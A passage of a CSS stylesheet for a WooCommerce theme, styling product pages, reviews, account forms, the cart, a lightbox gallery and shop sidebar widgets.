  font-size: 1.4rem; }

.woocommerce.single-product .product.product-type-variable table.variations tbody {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: column; }
  .woocommerce.single-product .product.product-type-variable table.variations tbody tr {
    display: flex;
    flex-direction: column; }
    .woocommerce.single-product .product.product-type-variable table.variations tbody tr:not(:last-child) {
      margin-bottom: 2rem; }
    .woocommerce.single-product .product.product-type-variable table.variations tbody tr td {
      margin: 0;
      padding: 0;
      position: relative; }
      .woocommerce.single-product .product.product-type-variable table.variations tbody tr td.value {
        max-width: 50%; }

.woocommerce.single-product .product.product-type-variable table.variations label {
  font-weight: normal !important; }

.woocommerce.single-product .product.product-type-variable table.variations td {
  background: none; }

.woocommerce.single-product .product.product-type-variable .single_variation {
  margin: 1rem 0; }

.woocommerce.single-product .product.product-type-variable .button.disabled {
  color: #303133;
  background-color: inherit;
  opacity: 0.8; }

.woocommerce.single-product .product_meta {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  padding: 2rem 0;
  border-top: 1px solid #3030301a;
  border-bottom: 1px solid #3030301a;
  font-size: 1.4rem; }
  .woocommerce.single-product .product_meta span:not(:last-child) {
    margin-bottom: 1rem; }

.woocommerce.single-product .product .woocommerce-tabs {
  margin: 3rem 0; }
  .woocommerce.single-product .product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    font-size: 1.4rem;
    text-align: center; }
    .woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
      border-color: #3030301a; }
    .woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
      border-radius: 0;
      border: 0;
      border-bottom: 1px solid transparent;
      background-color: transparent;
      padding: 0;
      margin: 0; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:not(:last-child) {
        margin-right: 2rem; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
        display: none; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
        font-size: 13px !important;
        line-height: 1.75;
        font-weight: 500;
        padding: 0 24px 18px 24px;
        color: #181717; }
        .woocommerce.single-product .product .woocommerce-tabs ul.tabs li a:hover {
          color: #181717; }
      .woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active {
        border-bottom: 1px solid #303133;
        color: #000; }
  .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding-top: 4rem; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
      font-size: 20px;
      margin-bottom: 24px;
      margin-top: 0; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p {
      color: #666; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
      font-size: 1.4rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description p {
        margin-bottom: 0 !important; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes {
      border: 0;
      margin-top: 2rem;
      margin-bottom: 0; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes tr {
        margin-bottom: 1rem; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes tr:not(:last-child) p {
          margin-bottom: 1rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes th {
        background: none;
        border: 0;
        font-weight: normal;
        padding: 0;
        margin: 0;
        text-align: left; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes td {
        background: none;
        border: 0; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table.shop_attributes td p {
          font-style: normal;
          color: #777777;
          padding: 0; }
    .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form {
      margin-top: 1rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .stars {
        font-size: 1.4rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form p:not(:first-child) {
        margin-top: 24px !important; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-author,
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-email {
        width: 50%;
        display: inline-block; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-author {
        float: left;
        padding-right: 15px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form .comment-form-email {
        padding-left: 15px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form input:not(.submit),
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form textarea {
        padding: 12px 14px 12px 14px !important; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-rating label, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-comment label {
        text-indent: -9999px;
        position: absolute;
        left: -9999px; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form textarea {
        height: 125px !important;
        min-height: 20rem; }
      .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-cookies-consent {
        display: flex;
        align-items: center;
        margin: 2rem 0 !important; }
        .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form_wrapper .comment-form-cookies-consent label {
          margin-left: 1rem;
          margin-bottom: 0; }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #181717;
  border-radius: 0; }

.woocommerce:after {
  content: "";
  display: table;
  clear: both; }

.woocommerce .woocommerce-result-count {
  margin-bottom: 0; }

.woocommerce-account .entry-title {
  margin-top: 6rem !important; }
  @media (max-width: 768px) {
    .woocommerce-account .entry-title {
      margin-top: 4rem !important; } }

.woocommerce-account .main {
  min-height: 70vh; }

.woocommerce-account .entry-title {
  margin-bottom: 4rem; }

.woocommerce-account .woocommerce-form {
  padding: 0 !important;
  border: 0 !important; }
  .woocommerce-account .woocommerce-form .form-row:not(.lost_password):not(.woocommerce-form-row) {
    display: flex;
    flex-direction: column; }

.woocommerce-account .woocommerce-button {
  padding: 20px 0 !important;
  font-size: 13px !important;
  line-height: 1.23 !important;
  margin: 2rem 0 !important; }

.woocommerce-account .woocommerce-form-login__rememberme {
  display: flex !important;
  align-items: center; }
  .woocommerce-account .woocommerce-form-login__rememberme span {
    margin-left: 12px; }

.woocommerce:not([class*="elementor-"]) button.button.alt, .woocommerce:not([class*="elementor-"]) button.button,
.woocommerce:not([class*="elementor-"]) a.button.alt,
.woocommerce:not([class*="elementor-"]) a.button {
  display: inline-block;
  font-weight: 700;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  user-select: none;
  background-color: #303133;
  border: 1px solid #303133;
  padding: 0.8em 2.5em 0.8em 2.5em;
  font-size: 1.4rem;
  line-height: 1em;
  transition: all 0.2s;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-radius: 50px;
  border-radius: 50px;
  padding: 0.8em 2.5em 0.8em 2.5em;
  color: #fff;
  background-color: #141618;
  border-color: #141618; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:focus, .woocommerce:not([class*="elementor-"]) button.button:focus,
  .woocommerce:not([class*="elementor-"]) a.button.alt:focus,
  .woocommerce:not([class*="elementor-"]) a.button:focus {
    outline: 1px dotted; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:not(:disabled), .woocommerce:not([class*="elementor-"]) button.button:not(:disabled),
  .woocommerce:not([class*="elementor-"]) a.button.alt:not(:disabled),
  .woocommerce:not([class*="elementor-"]) a.button:not(:disabled) {
    cursor: pointer; }
  .woocommerce:not([class*="elementor-"]) button.button.alt:focus, .woocommerce:not([class*="elementor-"]) button.button:focus,
  .woocommerce:not([class*="elementor-"]) a.button.alt:focus,
  .woocommerce:not([class*="elementor-"]) a.button:focus {
    outline: 0 auto -webkit-focus-ring-color; }

.woocommerce:not([class*="elementor-"]).woocommerce ul.products li .price {
  color: #303133; }

.woocommerce:not([class*="elementor-"]).woocommerce ul.products li .button {
  font-size: 1.5rem; }
  .woocommerce:not([class*="elementor-"]).woocommerce ul.products li .button.loading:after {
    margin-left: 0.53em !important;
    position: relative;
    animation: spin 2s linear infinite;
    right: 0;
    vertical-align: middle;
    display: inline-block;
    top: 0;
    font-size: 0.8em; }

.woocommerce:not([class*="elementor-"]).woocommerce-page .page-title {
  margin-top: 6rem; }
  @media (max-width: 768px) {
    .woocommerce:not([class*="elementor-"]).woocommerce-page .page-title {
      margin-top: 4rem; } }

.woocommerce:not([class*="elementor-"]).single-product .main > .product {
  margin-top: 6rem;
  margin-bottom: 6rem; }
  @media (max-width: 768px) {
    .woocommerce:not([class*="elementor-"]).single-product .main > .product {
      margin-top: 4rem; } }

.woocommerce:not([class*="elementor-"]) .star-rating {
  color: #303133; }

.woocommerce:not([class*="elementor-"]) .woocommerce-product-gallery {
  flex-direction: column !important; }

.woocommerce:not([class*="elementor-"]) .entry-summary:after {
  display: block;
  clear: both;
  content: ""; }

.woocommerce:not([class*="elementor-"]) .flex-control-thumbs {
  max-width: 100% !important;
  padding-right: 0 !important;
  margin-top: 10px !important;
  display: flex; }
  .woocommerce:not([class*="elementor-"]) .flex-control-thumbs li:not(:first-child) {
    margin-left: 10px !important; }
  .woocommerce:not([class*="elementor-"]) .flex-control-thumbs .flex-active {
    outline: 0 !important; }

.woocommerce:not([class*="elementor-"]) div.product p.price,
.woocommerce:not([class*="elementor-"]) div.product span.price {
  color: #303133; }

.woocommerce .quantity {
  margin-right: 1rem !important; }
  .woocommerce .quantity .qty {
    width: 10em; }

.woocommerce bdi {
  font-weight: normal; }

.woocommerce .blockUI.blockOverlay {
  display: none !important; }

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0; }
  .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 1rem; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -1rem;
  margin-right: -1rem; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper .form-row {
    max-width: 50%;
    width: 100%;
    flex: 0 0 50%;
    float: none;
    padding-right: 1rem;
    padding-left: 1rem;
    padding-top: 0;
    margin-bottom: 1rem; }

.woocommerce .woocommerce-MyAccount-content fieldset {
  margin: 0; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-Button[name="save_account_details"] {
  margin: 1rem 0; }

.woocommerce .woocommerce-MyAccount-content table {
  border: 0 !important; }
  .woocommerce .woocommerce-MyAccount-content table th,
  .woocommerce .woocommerce-MyAccount-content table td {
    background: none !important;
    border: 0 !important;
    padding: 1rem 0 !important; }

.woocommerce .woocommerce-MyAccount-content .button {
  background-color: transparent !important;
  border: 0 !important;
  padding: 0 !important;
  text-transform: none !important;
  color: #141414 !important;
  letter-spacing: 0 !important; }

.woocommerce .woocommerce-MyAccount-content address {
  border: 0;
  border-radius: 0;
  padding: 0; }

.woocommerce .woocommerce-MyAccount-content .woocommerce-Message {
  padding: 0;
  border: 0;
  background: none; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-Message:before {
    display: none; }

.woocommerce-notices-wrapper .woocommerce-message {
  margin: 4rem 0;
  padding: 1rem 2rem;
  background-color: #f7f7f7;
  border: none !important;
  display: flex;
  align-items: center; }
  .woocommerce-notices-wrapper .woocommerce-message .button,
  .woocommerce-notices-wrapper .woocommerce-message .restore-item {
    order: 2;
    margin-left: auto; }
  .woocommerce-notices-wrapper .woocommerce-message:before {
    display: none; }

.woocommerce-info {
  background: none;
  border-top: none;
  padding: 0;
  margin: 0; }
  .woocommerce-info:before {
    display: none; }

.woocommerce ul.products {
  text-align: center; }
  .woocommerce ul.products li.product .onsale {
    background-color: #141618;
    min-height: 0;
    min-width: 0;
    line-height: 1;
    border-radius: 50px;
    margin: 1.6rem;
    padding: 0.8rem 1.5rem;
    left: 0;
    right: auto;
    font-size: 1.1rem;
    text-transform: uppercase; }
  .woocommerce ul.products li.product a img {
    margin-bottom: 2.4rem; }
  .woocommerce ul.products li.product h2.woocommerce-loop-product__title {
    margin: 0;
    padding: 0;
    margin-bottom: 0.8rem;
    font-size: 2rem;
    line-height: 1.5;
    font-weight: 500;
    text-align: center; }
  .woocommerce ul.products li.product .star-rating {
    display: none; }
  .woocommerce ul.products li.product .price {
    font-size: 1.6rem;
    line-height: 1;
    text-align: center;
    text-transform: uppercase;
    color: #000000; }
  .woocommerce ul.products li.product .button {
    display: inline-block;
    font-weight: 700;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    user-select: none;
    background-color: #303133;
    border: 1px solid #303133;
    padding: 0.8em 2.5em 0.8em 2.5em;
    font-size: 1.4rem;
    line-height: 1em;
    transition: all 0.2s;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 50px;
    border-radius: 50px;
    padding: 0.8em 2.5em 0.8em 2.5em;
    color: #fff;
    background-color: #141618;
    border-color: #141618; }
    .woocommerce ul.products li.product .button:focus {
      outline: 1px dotted; }
    .woocommerce ul.products li.product .button:not(:disabled) {
      cursor: pointer; }
  .woocommerce ul.products li.product .added_to_cart {
    margin-left: 1rem;
    display: none; }

.woocommerce div.product div.images {
  display: flex;
  flex-direction: row-reverse;
  width: inherit;
  max-width: 48%;
  margin-bottom: 5rem; }
  @media (max-width: 768px) {
    .woocommerce div.product div.images {
      max-width: 100%;
      margin-bottom: 3rem; } }
  .woocommerce div.product div.images .woocommerce-product-gallery__image {
    pointer-events: none; }
  .woocommerce div.product div.images .flex-control-thumbs {
    max-width: 10rem;
    padding-right: 2rem; }
    .woocommerce div.product div.images .flex-control-thumbs li {
      width: 100%; }
      .woocommerce div.product div.images .flex-control-thumbs li:not(:last-child) {
        margin-bottom: 2rem; }
      .woocommerce div.product div.images .flex-control-thumbs li img {
        opacity: 1;
        margin-left: 1px; }
        .woocommerce div.product div.images .flex-control-thumbs li img:first-child {
          margin-top: 1px; }
        .woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
          outline: 1px solid #3030301a; }
  .woocommerce div.product div.images__wrapper {
    width: 100%; }

.woocommerce #reviews {
  /* Comments List */ }
  .woocommerce #reviews #comments {
    margin-top: 0;
    margin-bottom: 0 !important; }
    .woocommerce #reviews #comments ol.commentlist {
      padding: 0;
      margin: 3rem 0;
      margin-bottom: 1rem; }
      .woocommerce #reviews #comments ol.commentlist li:not(:last-child) {
        margin-bottom: 32px;
        border-bottom: 1px solid #d3d3d366; }
      .woocommerce #reviews #comments ol.commentlist li .star-rating {
        font-size: 1.2rem;
        margin-bottom: 1rem;
        float: none; }
      .woocommerce #reviews #comments ol.commentlist li img.avatar {
        background: none;
        border: 0;
        min-width: 7.2rem;
        min-height: 7.2rem;
        border-radius: 50%;
        position: relative !important; }
      .woocommerce #reviews #comments ol.commentlist li .comment-text {
        border: 0;
        padding: 0;
        margin-left: 10rem;
        padding-top: 1rem; }
        .woocommerce #reviews #comments ol.commentlist li .comment-text .meta {
          display: flex;
          flex-direction: column; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
            font-size: 1.7rem;
            color: #303133;
            margin-bottom: 1rem;
            font-weight: normal; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
            display: none; }
          .woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
            font-size: 1.2rem;
            margin-bottom: 1rem; }
        .woocommerce #reviews #comments ol.commentlist li .comment-text p {
          margin-bottom: 0;
          font-size: 1.4rem; }
  .woocommerce #reviews #review_form #respond p.stars {
    font-size: 14px; }
  .woocommerce #reviews #reply-title {
    font-size: 16px;
    line-height: 1.54em;
    color: #181717; }
  .woocommerce #reviews #commentform {
    margin-top: 10px; }
  .woocommerce #reviews .comment-notes,
  .woocommerce #reviews .comment-form-cookies-consent {
    display: none !important; }
  .woocommerce #reviews .comment-form-cookies-consent {
    display: flex;
    margin: 20px 0 !important; }
    .woocommerce #reviews .comment-form-cookies-consent input {
      margin-right: 8px; }
  .woocommerce #reviews .comment-form-rating {
    margin-bottom: 40px; }
  .woocommerce #reviews .submit {
    width: 100%;
    font-size: 13px !important;
    line-height: 16px !important;
    padding: 23px !important; }
    .woocommerce #reviews .submit:hover {
      background-color: #fff !important; }
  .woocommerce #reviews .form-submit {
    margin-top: 22px !important; }
    .woocommerce #reviews .form-submit input {
      text-transform: none !important;
      font-weight: 400 !important;
      font-size: 15px !important;
      background-color: #181717 !important;
      color: #fff !important; }
      .woocommerce #reviews .form-submit input:hover {
        background-color: #181717 !important;
        color: #fff !important; }
  .woocommerce #reviews .woocommerce-Reviews-title {
    display: none; }
  .woocommerce #reviews .commentlist {
    margin: 0 !important; }
  .woocommerce #reviews li div.star-rating {
    font-size: 1rem !important; }
  .woocommerce #reviews .woocommerce-review__author {
    margin-bottom: 0 !important; }
  .woocommerce #reviews .woocommerce-review__published-date {
    color: #666 !important; }
  .woocommerce #reviews img.avatar {
    min-width: 64px !important;
    min-height: 64px !important; }
  .woocommerce #reviews .comment-text {
    margin-left: 88px !important; }
  @media (max-width: 1279px) {
    .woocommerce #reviews li:not(:last-child) .comment_container {
      padding-bottom: 32px; } }

.woocommerce #respond input#submit {
  border-radius: 50px; }

.woocommerce .related.products {
  border-top: 1px solid #3030301a;
  padding-top: 6rem; }
  .woocommerce .related.products .products {
    margin-bottom: 0; }
    .woocommerce .related.products .products .product {
      margin-bottom: 0; }
  @media (max-width: 768px) {
    .woocommerce .related.products {
      padding-top: 4rem; } }
  .woocommerce .related.products > h2 {
    font-size: 2rem;
    margin-bottom: 3rem; }

.woocommerce nav.woocommerce-pagination ul {
  border: 0; }
  .woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    background: none;
    color: #303133; }
    .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus,
    .woocommerce nav.woocommerce-pagination ul li a.current,
    .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce nav.woocommerce-pagination ul li a:focus {
      background: none !important; }

@media (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none; } }

.m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle {
  align-items: center; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron .m-neuron-menu-cart__toggle:before {
    top: 0 !important; }

.m-neuron-menu-cart__toggle-icon--cart-neuron i.eicon {
  height: 24px; }
  .m-neuron-menu-cart__toggle-icon--cart-neuron i.eicon:before {
    width: inherit;
    height: inherit;
    content: url("[data-uri]") !important; }

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
  vertical-align: top; }

.woocommerce table.shop_table th {
  padding: 16px 0;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  letter-spacing: 0; }

.woocommerce .cart-empty {
  margin-top: 10rem; }

.woocommerce .return-to-shop {
  margin-top: 2rem;
  margin-bottom: 6rem; }
  .woocommerce .return-to-shop a {
    padding: 16px 32px !important; }

.woocommerce .page-title {
  margin-top: 64px;
  margin-bottom: 16px; }

.woocommerce .woocommerce-ordering {
  margin-bottom: 4rem; }
  .woocommerce .woocommerce-ordering .orderby {
    padding: 0;
    border: none;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #000;
    appearance: none;
    background-color: transparent !important;
    background-image: linear-gradient(45deg, transparent 50%, #000 50%), linear-gradient(135deg, #000 50%, transparent 50%);
    background-position: calc(100% - 10px) calc(1em + -5px), calc(100% - 5px) calc(1em + -5px), calc(100% - 0.5em) 0.5em;
    background-size: 5px 5px, 5px 5px, 1.5em 1.5em;
    background-repeat: no-repeat; }

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #000; }

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  line-height: 1.5; }

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #000 !important; }

.woocommerce-error {
  padding: 16px 24px; }
  .woocommerce-error:before {
    display: none; }

.m-neuron-product__woo-bar {
  align-items: flex-start; }
  .m-neuron-product__woo-bar .woocommerce-result-count {
    font-size: 1.4rem;
    line-height: 1.5; }
  .m-neuron-product__woo-bar .woocommerce-ordering select {
    padding: 0;
    border: none;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #000;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent !important;
    background-image: linear-gradient(45deg, transparent 50%, #000 50%), linear-gradient(135deg, #000 50%, transparent 50%);
    background-position: calc(100% - 10px) calc(1em + -5px), calc(100% - 5px) calc(1em + -5px), calc(100% - 0.5em) 0.5em;
    background-size: 5px 5px, 5px 5px, 1.5em 1.5em;
    background-repeat: no-repeat; }

@media (min-width: 1279px) {
  #reviews {
    display: flex;
    flex-direction: row-reverse; }
    #reviews #comments {
      padding-left: 60px; }
    #reviews #comments,
    #reviews #review_form_wrapper {
      max-width: 50%;
      flex: 0 0 50%; }
    #reviews #review_form_wrapper {
      padding-right: 60px; }
    #reviews #commentform {
      margin-top: 40px; }
      #reviews #commentform textarea {
        height: 125px !important; }
    #reviews .commentlist .comment-text {
      padding-bottom: 32px !important; } }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  -webkit-font-smoothing: auto; }

.pswp__bg {
  opacity: 0.8 !important; }

.pswp__caption, .pswp__top-bar {
  background-color: transparent !important; }

.pswp__caption__center {
  text-align: center; }

.pswp__top-bar, .pswp__counter {
  padding: 1.5rem 2rem; }

.pswp__counter {
  line-height: 1; }

.pswp button.pswp__button {
  width: 20px !important;
  height: 20px !important;
  margin: 0 0.35em; }
  .pswp button.pswp__button--zoom {
    background: url("../images/search-icon.svg") !important;
    background-image: url("../images/search-icon.svg") !important;
    background-size: cover !important; }
  .pswp button.pswp__button--fs {
    background: url("../images/plus-icon.svg") !important;
    background-image: url("../images/plus-icon.svg") !important;
    background-position: center !important; }
  .pswp button.pswp__button--close {
    background: url("../images/close-icon.svg") !important;
    background-image: url("../images/close-icon.svg") !important;
    background-repeat: no-repeat !important; }
  .pswp button.pswp__button--arrow--left, .pswp button.pswp__button--arrow--right {
    margin: 0 2rem; }
  .pswp button.pswp__button--arrow--left:before {
    transform: rotate(180deg); }
  .pswp button.pswp__button--arrow--left:before, .pswp button.pswp__button--arrow--right:before {
    width: 20px !important;
    height: 20px !important;
    background: url("../images/arrow-right-icon.svg") !important;
    background-image: url("../images/arrow-right-icon.svg") !important;
    background-repeat: no-repeat !important; }

.m-ntheme-widget:not(:last-child) {
  padding-bottom: 4.2rem;
  margin: 0; }

.m-ntheme-widget__title,
.m-ntheme-widget h5,
.m-ntheme-widget h2,
.m-ntheme-widget .wp-block-search__label {
  color: #303133;
  font-size: 1.4rem !important;
  font-weight: 700;
  line-height: 1.2;
  padding-bottom: 1.6rem;
  margin-bottom: 1.6rem;
  border-bottom: 1px solid #3030301a; }
  @media (max-width: 1279px) {
    .m-ntheme-widget__title,
    .m-ntheme-widget h5,
    .m-ntheme-widget h2,
    .m-ntheme-widget .wp-block-search__label {
      margin-bottom: 3.2rem; } }
  @media (max-width: 720px) {
    .m-ntheme-widget__title,
    .m-ntheme-widget h5,
    .m-ntheme-widget h2,
    .m-ntheme-widget .wp-block-search__label {
      margin-bottom: 2.4rem; } }

.m-ntheme-widget a {
  font-size: 1.4rem;
  line-height: 1.4;
  font-weight: 400; }

.m-ntheme-widget ul,
.m-ntheme-widget ol {
  padding: 0;
  margin: 0;
  list-style-type: circle !important; }
  .m-ntheme-widget ul li,
  .m-ntheme-widget ol li {
    display: block;
    position: relative;
    padding-left: 14px; }
    .m-ntheme-widget ul li:not(:last-child),
    .m-ntheme-widget ol li:not(:last-child) {
      margin-bottom: 1.2rem; }
    .m-ntheme-widget ul li:before,
    .m-ntheme-widget ol li:before {
      content: "";
      position: absolute;
      left: 0;
      top: 11px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background-color: #000; }
  .m-ntheme-widget ul ul,
  .m-ntheme-widget ol ul {
    padding-top: 10px; }

.m-ntheme-widget select {
  display: block;
  padding: 1.3rem;
  border: 1px solid #eaeaea;
  font-size: 14px;
  margin: 20px 0;
  position: relative;
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center right 10px; }

.m-ntheme-widget.widget_tag_cloud p {
  margin-bottom: 0; }

.m-ntheme-widget.widget_tag_cloud a {
  display: inline-block;
  font-size: 1rem !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: 1px solid #3030301a;
  padding: 3px 7px;
  margin: 0 5px 6px 0 !important; }

.m-ntheme-widget.widget_product_categories ul.product-categories .cat-item {
  display: flex;
  align-items: center;
  position: relative;
  margin-left: 1.5rem; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item a {
    color: #000;
    padding-right: 0.5rem;
    font-size: 1.4rem; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item .count {
    font-size: 1.4rem;
    color: #000; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item:before {
    content: "";
    width: 5px;
    height: 5px;
    background-color: #000;
    border-radius: 50%;
    position: absolute;
    left: -1.5rem;
    top: 50%;
    transform: translateY(-50%); }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item:not(:last-child) {
    margin-bottom: 0.6rem; }

.m-ntheme-widget table caption {
  margin-bottom: 10px; }

.m-ntheme-widget table th {
  font-weight: bold; }

.m-ntheme-widget table td,
.m-ntheme-widget table tr,
.m-ntheme-widget table th {
  padding: 10px;
  text-align: center;
  font-size: 13px; }

.wp-block-search__input {
  font-size: 1.5rem;
  font-weight: 500;
  border-style: solid;
  border-width: 1px 0px 1px 1px;
  padding: 10px 0px 10px 16px;
  appearance: none;
  border: 1px solid #3030301a !important; }

@media (max-width: 1279px) {
  .m-ntheme-widget:not(:last-child) {
    padding-bottom: 4.4rem;
    margin-bottom: 4.4rem; }
  .m-ntheme-widget__title {
    margin-bottom: 3.2rem; } }

@media (max-width: 720px) {
  .m-ntheme-widget:not(:last-child) {
    padding-bottom: 3.2rem;
    margin-bottom: 3.2rem; }
  .m-ntheme-widget__title {
    margin-bottom: 2.4rem; } }

/* ------- Product Categories ------- */
/* ------- Filter by Price ------- */
.woocommerce .widget_price_filter .m-ntheme-widget__title {
  padding-bottom: 2.4rem !important;
  margin-bottom: 2.4rem !important; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 3px; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #f0f0f0; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 15px;
  height: 15px;
  top: -6px;
  transition: transform 0.35s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
  background-color: #303133;
  border: 1px solid #303133; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
    transform: scale(1.15); }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #000; }

.woocommerce .widget_price_filter .price_slider_amount {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    order: 2;
    padding: 0.6em 2em;
    color: #000;
    background-color: transparent;
    border-radius: 50px;
    border: 1px solid #000;
    font-size: 1.2rem !important;
    font-weight: 500;
    line-height: 1 !important;
    letter-spacing: 0; }
    .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:focus {
      background-color: #000;
      color: #fff; }
  .woocommerce .widget_price_filter .price_slider_amount .clear {
    display: none; }

@media (max-width: 1279px) {
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 14px;
    height: 14px;
    top: -6px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    font-size: 13px; } }

/* ------- Product Tags ------- */
.widget_product_tag_cloud .tagcloud {
  margin: 0 -0.3rem -0.8rem -0.3rem; }
  .widget_product_tag_cloud .tagcloud a {
    display: inline-block;
    font-size: 1rem !important;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 1px solid #3030301a;
    padding: 3px 7px;
    color: #000;
    margin: 0 5px 6px 0 !important; }

/* ------- Top Rated ------- */
.widget_top_rated_products li {
  border-bottom: 1px solid #f0f0f0 !important; }

.widget_top_rated_products a {
  font-weight: 400 !important;
  margin-bottom: 0.5rem; }
  .widget_top_rated_products a img {
    width: 45px; }

.widget_top_rated_products .star-rating {
  display: none; }

.widget_top_rated_products .amount {
  font-size: 1.3rem !important; }

/* ------- Products ------- */
.widget_products .product-title {
  font-weight: 500; }

.widget_products .star-rating {
  display: none; }
